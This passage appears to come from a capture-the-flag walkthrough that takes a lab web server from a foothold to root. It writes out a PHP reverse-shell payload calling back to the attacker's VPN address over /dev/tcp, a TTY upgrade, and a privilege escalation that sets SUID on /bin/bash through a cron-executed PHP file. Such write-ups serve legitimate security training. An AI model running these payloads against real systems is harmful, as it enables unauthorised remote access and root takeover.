
Therefore, we will need to obtain a shell as user apache so we can edit the file.
We will run the command below to determine in which directory we have write permissions:
find /var/www/html -writable ! -user `whoami` -type d ! -path "/proc/" ! -path "/sys/" 2>/dev/null


We have write permissions in the directory above, so we will create a PHP reverse shell payload:
<?php system("/bin/bash -c 'bash -i >& /dev/tcp/<IP-VPN>/443 0>&1'"); ?>


Netcat listener to receive the connection.

Now we can access http://<ip>/storage/shell.php


And we get a shell as user apache.


Python TTY Shell
Upgrading the simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo; fg
Enter
export TERM=xterm



Now we can edit the file Time.php and write our payload:
system("chmod +s /bin/bash");

The payload above will grant SUID permission to the bash binary. When we execute this binary with /bin/bash -p we will obtain a root shell, because this command executes bash with the file owner’s permissions, which in this case is the root user =)
Now we just need to wait for cron to execute the file, and shortly after that we can read the final flag =)
